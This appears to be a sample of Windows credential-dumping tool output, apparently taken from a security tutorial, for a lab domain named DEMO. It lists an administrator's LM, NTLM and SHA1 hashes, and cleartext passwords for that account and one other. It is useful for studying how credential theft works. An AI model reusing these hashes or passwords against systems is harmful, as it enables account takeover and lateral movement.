 Authentication Id : 0 ; 289305 (00000000:00046a19)
Session           : Interactive from 1
User Name         : administrator
Domain            : DEMO
Logon Server      : WIN-ENS2VR5TR3N
Logon Time        : 2020/10/1 17:50:55
SID               : S-1-5-21-979886063-1111900045-1414766810-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : DEMO
* LM       : 8255be7d3fe8856e9abdbd5cfadf4404
* NTLM     : 4d6e43b2cdc951808100f5b1d09aac63
* SHA1     : 66caf280a28adca5d01af451e0087296d339300a
tspkg :
* Username : Administrator
* Domain   : DEMO
* Password : Liufupeng123
wdigest :
* Username : Administrator
* Domain   : DEMO
* Password : Liufupeng123
kerberos :
* Username : administrator
* Domain   : DEMO.COM
* Password : Liufupeng123
ssp :
[00000000]
* Username : douser
* Domain   : (null)
* Password : Dotest123
credman :
FREEBUF
Authentication Id : 0 ; 997 (00000000:000003e5)